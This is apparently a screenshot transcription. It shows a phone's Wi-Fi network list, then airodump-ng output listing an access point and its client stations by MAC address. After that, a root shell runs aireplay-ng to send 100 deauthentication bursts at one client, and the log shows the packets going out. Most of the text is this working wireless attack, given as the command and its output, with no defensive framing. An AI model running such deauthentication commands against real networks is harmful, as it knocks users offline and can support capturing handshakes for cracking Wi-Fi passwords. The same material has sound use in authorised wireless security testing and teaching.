 Settings
Wi-Fi
Wi-Fi
CHOOSE A NETWORK...
DIRECT-NP-FireTV_7141
pm
pmn
watpopwua
Other...
CH 11 ][ Elapsed: 6 s ][ 2017-07-09 16:21
BSSID PWR RXQ Beacons #Data, #/s CH MB
A0:21:B7:63:40:3F -53 100 61 207 12 11 54e
BSSID STATION PWR Rate Lost Frames Probe
A0:21:B7:63:40:3F 0C:2A:69:09:E7:9C -1 54e- 0 0 2
A0:21:B7:63:40:3F CC:44:63:A9:E4:FA -56 54e-24 0 3
A0:21:B7:63:40:3F 18:B4:30:10:7B:61 -56 54e- 2 0 9
A0:21:B7:63:40:3F DC:2B:2A:9A:2E:FD -54 54e-24 610 164
root@thor:~# aireplay-ng -0 100 -a A0:21:B7:63:40:3F -c DC:2B:2A:9A:2E:FD wlan0mon
16:22:35 Waiting for beacon frame (BSSID: A0:21:B7:63:40:3F) on channel 11
16:22:36 Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [32|61 ACKs]
16:22:36 Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [11|58 ACKs]
16:22:37 Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [ 2|56 ACKs]
16:22:37 Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [ 9|57 ACKs]
16:22:38 Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [ 1|61 ACKs]